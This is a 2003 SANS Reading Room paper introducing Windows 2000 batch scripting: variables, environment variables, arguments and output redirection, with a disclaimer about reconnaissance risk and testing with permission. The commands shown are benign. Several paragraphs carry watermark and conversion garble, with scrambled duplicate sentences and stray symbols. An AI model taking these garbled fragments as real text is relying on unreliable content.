

### [Interested in learning](http://www.sans.org/info/36923) more about security?

## SANS Institute InfoSec Reading Room

This paper is from the SANS Institute Reading Room site. Reposting is not permitted without express written permission.

## Using Scripts to Exploit and Mitigate Risks

It's fairly common knowledge that batch files, or scripts, can be used to automate many mundane and tedious tasks. It is not said enough, however, that scripts can create risks. On the lighter side, you can also use scripts to help mitigate risks. If you are an administrator utilizing multiple Microsoft(R) platforms, perhaps you should consider how well your network is protected. We'll cover how scripts can best help you and your unique situations by covering some of the commands that really make a script what it is; p...

> Copyright SANS Institute [Author Retains Full Rights](http://www.sans.org/info/36914)



## **Using Scripts to Exploit and Mitigate Risks**

An introduction to scripting in the Windows 2000 environment.

**By Robert G Rodriguez** GSEC Assignment v. 1.4b Nov 12, 2003

### **TABLE OF CONTENTS:**



### **INTRODUCTION**

It's fairly common knowledge that batch files, or scripts, can be used to automate many mundane and tedious tasks. It is not said enough, however, that scripts can create risks. On the lighter side, you can also use scripts to help mitigate risks. If you are an administrator utilizing multiple Microsoft® platforms, perhaps you should consider how well your network is protected. We'll cover how scripts can best help you and your unique situations by covering some of the commands that really make a script what it is; powerful. Rather than talking solely about how to automate tasks, we'll take a deeper look at script-automation and see how we can use it for the forces of good - and how it can be turned to evil.

### **Key final scripting the af19 SCRIPTING** Factor  $\mathbb{R}^n$  and  $\mathbb{R}^n$  and  $\mathbb{R}^n$

ther than talking solely about how to automate tasks, we'll there than talking solely about how to automate asks, we'll the doverlinent, a script is nother what if or the forces of go doverling the two we can use it for th Before we answer the "why", let's take a look at the "what". What is a script? In a Windows environment, a script is nothing more than a sequence of shell commands in a text file. Shell commands are the same commands used at the command prompt (1). In short, it's nothing more than a batch file. Most administrators can relate to typing commands at the command prompt, so scripting is not as difficult as one might think. Simply put, command-line scripting is probably the easiest to learn and use. In fact, as a curious mind learning how to script, I have found that most of the commands I need are the same commands I use regularly at the command prompt. It's familiar to me, therefore easier to use. In addition to the ease of use, command-line scripting is free of charge; that is, once you have purchased a Microsoft® operating system, you can go to work with little or no help from third-party applications.

Aside from its ease of use, command-line scripting is very useful in many different ways. As Terry Chapman points out in his cleverly written assignment (2), scripting can allow automation of repetitive tasks that would otherwise take a lot of time.

### **WHAT TO LOOK FOR**

So what is it that we look for? I suppose there are tons of pieces of information that we can look for, however, it all depends on what information you need to complete your mission. There is certainly a lot of information that can lend a hand in creating a custom script; you just have to know what you need. Here are some of the most common that I use:



So where can one find all of this information? No worries my friend - some basic commands needed to find this out are just below. Just make your way to a DOS prompt and have at it. All of the commands that listed below should be able to work on WinNT 4.0 and Win2k (server or workstation).



**Figure 1** – Common commands used to find information on a Windows 2000 workstation.

### **DISCLAIMER**

Some people may argue that some of these commands alone can possibly allow hackers unprivileged information - and they would be correct! But so could something as simple as an ICMP message from a ping! So could Telnet! So could a lot of other things! The thing that you must assess as a security administrator is how to protect that information - or decide how much of a risk that information is in the hands of an otherwise would-be infiltrator.

When attempting to run scripts, you need to try isolating the testing so that you don't inadvertently put a poorly written, or malicious, script onto a live network. Also keep in mind; you need to test the script numerous times until you know exactly how it works under every condition. Be sure to get permission, or put out a memo describing what you're trying to do and what everyone should expect. People that are informed are much happier than people who are left in the dark. Beware - if you don't notify people, you inherently become the hacker… thus the hunter becomes the hunted. Stephen Northcutt, among others, points out that written permission is the fine line between security and hacking.

### **PIECING A SCRIPT TOGETHER**

So what makes a well-written script? It depends on who you talk with, but it comes down to a few basic guidelines:

- 1. Knowing what you want to do
- 2. Knowing how to do it
- 3. Documentation
- 4. Test! Test! Test!

Normally, I would talk more about the commands at this point in my paper; however, I So far we've discussed what we want to find out. Now, we need to know *how* to find out. feel that it is more important to discuss command syntax. Due to the nature of shell scripting, it's important to realize how it can work for you to be the most efficient and helpful tool around. There are usually three different pieces to every script:

- 1. Script the end product
- 2. Variables working with the unknown
- 3. Arguments what options come after the script

### *Variables*

mentation<br>Test! Test!<br>discussed what we want to find out. Now, we need to know<br>ovold talk more about the commands at this point in my pape<br>more important to discuss command syntax. Due to the nast<br>important to realize how If you remember taking that algebra class, you may remember learning about variables! You know what I'm talking about; only given information can solve that specific number or value. In other words, we don't know what our value is because we have to work the problem until we discover the variable. Does that make any sense? Good thing I'm not a math teacher! However, I do know that those variables used in the scripting sense are similar, yet different. How? It's simple. Variables are the values that we don't know, and yet they may never be the same value. Let me give you an example that you can try with your own machine:

From the command prompt, try the following:



**Figure 2** – Using the echo command to display a variable.

By typing in "echo %computername%" we were able to see our computer name! How's does it work? First, we use the echo command to repeat or "echo" back information on our screen. Next, we type in the variable of "%computername%" which specifies our NetBIOS or computer name. Notice that my computer name is not the same as your computer name. There are many different computers in the world, and I'm willing to venture that most of them don't have the same exact name. That, my friends, is the variable – a value that we don't know, and it may never be the same.

point out that the scope of its many uses is certainly beyond this paper. This is only one of the many different examples of variables that can be shown. I'm not a programmer by trade, and this is a relatively new subject for me, so I don't know them all yet. Although you can be certain that you'll see more examples later on, I'd like to

So now we know what a script is and what a variable is, how do we use the variables with a script? That's where arguments come into play.

### *Environment Variables*

There are other variables that are system specific. Going back to figure 2 for a moment; some people might wonder where I pulled "%COMPUTERNAME%" from! I promise you that I didn't just make it up. In fact, I wondered the same thing for quite some time, that is, until I discovered an important command: SET.

one of the many different examples of variables that can be er by trade, and this is a relatively new subject for me, so I and ugh you can be certain that you'll see more examples later the scope of its many uses is certa The "set" command will create, remove or display your environment variables (3). For a list of environment variables, try typing, "SET", at the command prompt. Did you notice that "%COMPUTERNAME%" is there too? It sure is, and it's among many other system specific environment variables. I've taken a few of my variables here to show you the similarity. Although we have some of the same environment variables, they don't all have the same value. To see the value by using echo, type in "echo % < insert-variablehere>%" (see figure 3).

```
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
TEMP=C:\DOCUME~1\RODRIG~1\LOCALS~1\Temp
USERDOMAIN=DOMAINX
USERNAME=rodriguezrg
USERPROFILE=C:\Documents and Settings\rodriguezrg
```


**Figure 3** – Echoing some environment variables

#### $k$ ey final  $k$ 998 $F$ 998 $F$ 998 $F$ 998 $F$ 998 $F$ 998 $F$ 998 $F$ 998 $F$ 998 $F$ 998 $F$ 998 $F$ 998 $F$ 998 $F$ 998 $F$ 998 *Arguments*

An argument is a value, grabbed by your script, and used to complete the commands (4). Let's go back to the echo command and use it along with variables for this example. I like to use notepad to write scripts, but you can definitely use WordPad or the MS-DOS Editor by typing "edit" from the command prompt. Go ahead and insert the following:



**Figure 4** – Example1.bat

Once you've typed that up, save that file onto your hard drive, preferably somewhere you will remember! Also, try putting the @ sign in front of the word "echo" and see what happens (you'll get the answer in a later section).

Now go to the command prompt and make your way into the directory where you saved your file. If you type in the filename at the prompt, what do you get? What you should've gotten was a message telling you that the echo was off (see figure 5). Notice that the line is echoed back to us as if we actually typed it in. This can be informative in the sense that it makes troubleshooting a little bit easier seeing as how we can observe the actions of each command within our script.

Next, type in the command (filename) again, this time followed by the string "HELLO!" instead. Notice that this time, you didn't get a message notifying you of the echo status. Instead, the echoed information was the literal text that followed the command (see figure 6). You can try any word other than "HELLO!" if you'd like.

Finally, let's see what happens if you type in more than one word following the command. Try the command yet again typing "HELLO WORLD!" at the end of it. What did you get? If you created the file correctly, you should've gotten the same results as you did in step 2 (see figure 7). So what would cause this phenomenon to happen? The argument did, which was also our variable! Remember, we specified only one variable by using the "%1" in our example. If we wanted to put more, then you can put more by using %2, %3, etc. As far as I've seen, you can go up to %9 before you need to use another command to kind of extend those variables. We're not going to cover that information here; I just wanted to point out that it could be done.



### **REDIRECTING, FOR, FIND, AND IF**

There are only a few more commands that you need to know to get you started on your own script gaming. In this section, we'll discuss conditional scripting and redirecting the output to a text file. These are known as the internal commands, that is, they are internal to Windows operating system.

### *REDIRECTING OUTPUT OF A COMMAND*

What's the point in redirecting? Well, what if you want to have a directory listing printed out? Or, better yet, you want to have automated tasks logged so that you have a trail to follow in case Captain Murphy (5) pokes his ugly head around the corner! There are quite a few reasons, in fact, but let's start with the basics, shall we? Listed here are a few different ways to redirect:



| $2>$ file                                         | Redirects command error output to the file specified. You can also use a<br>standard device name such as LPT1, CON, PRN or CONOUT\$ as the file<br>name. Any preexisting contents of the file are lost. |  |  |  |  |
|---------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 2 > 81                                            | Redirects command error output to the same location as command output.<br>This makes any command output redirection also apply to command error<br>output.                                              |  |  |  |  |
| cmd1 $ $ crnd2                                    | Pipes the command output of cmd1 to the command input of cmd2. Multiple<br>pipe characters are allowed, creating a chain of commands, each sending<br>output to the next command in the chain.          |  |  |  |  |
| <b>Figure 8 - Command Redirection Symbols (6)</b> |                                                                                                    |  |  |  |  |

Let's try a few!

Go to the command prompt and list your directory (i.e. – DIR). Now, let's list the directory while simultaneously redirecting it into a file called 'total.txt'.



**Figure 9** – Redirecting output to a file.

If you open 'total.txt', you'll find your directory listing there for your viewing pleasure!

Now, let's see if can join two commands together to speed things up. You only want to see directories and files. We'll use the "FIND" command along with the "DIR". As you may have guessed, "FIND" will find a specific string. Let's take a look:

